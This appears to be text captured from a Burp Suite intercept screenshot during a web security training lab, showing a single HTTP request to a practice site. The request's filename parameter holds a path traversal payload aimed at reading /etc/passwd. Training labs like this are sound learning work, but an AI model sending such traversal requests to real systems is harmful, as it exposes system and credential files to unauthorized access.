 Request to https://ac901fea1e2fc610802f7f1200db0030.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: ac901fea1e2fc610802f7f1200db0030.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac901fea1e2fc610802f7f1200db0030.web-security-academy.net/
9 Cookie: session=6y32HzhX7GZqevGwvRBREU9VxqDIfMl2
10 DNT: 1
11 Cache-Control: max-age=0
12
13